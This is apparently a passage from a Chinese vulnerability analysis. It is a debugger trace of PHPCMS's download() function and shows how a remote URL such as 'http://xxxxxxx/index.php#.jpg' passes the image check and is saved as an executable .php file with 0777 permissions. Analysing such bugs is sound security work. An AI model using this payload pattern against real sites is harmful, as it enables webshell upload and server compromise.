 143 function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '') $field:
144 {
145 ...
146 foreach ($matches[3] as $matche) { $matche: "http://xxxxxxx/index.php#.jpg"
147 if (strpos($matche, '://') === false) continue;
148 dir_create($uploaddir);
149 $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref); $absurl: "" $basehref: "" $matche:
150 }
151 unset($matches, $string);
152 $remotefileurls = array_unique($remotefileurls);
153 $oldpath = $newpath = array(); $oldpath: [0] $newpath: [0]
154 foreach($remotefileurls as $k=>$file) { $remotefileurls: {http://xxxxxxx/index.php#.jpg => "http://xxxxxxx/index.p
155 if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
156 $filename = fileext($file); $filename: "20190712052614433.php"
157 $file_name = basename($file); $file_name: "index.php"
158 $filename = $this->getname($filename);
159
160 $newfile = $uploaddir.$filename; $newfile: "/var/www/html/phpcms/uploadfile/2019/0712/20190712052614433.php"
161 $upload_func = $this->upload_func; upload_func: "copy" $upload_func: "copy"
162 if($upload_func($file, $newfile)) { $file: "http://xxxxxxx/index.php" $upload_func: "copy"
163 $oldpath[] = $k; $k: "http://xxxxxxx/index.php#.jpg" $oldpath: [0]
164 $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename; $newpath: [0] $GLOBALS: {_GET => [4],
165 @chmod($newfile, 0777);
166 $fileext = fileext($filename);
function getname($fileext){
return date('Ymdhis').rand(100, 999).'.'.$fileext;
}
'零组资料文库'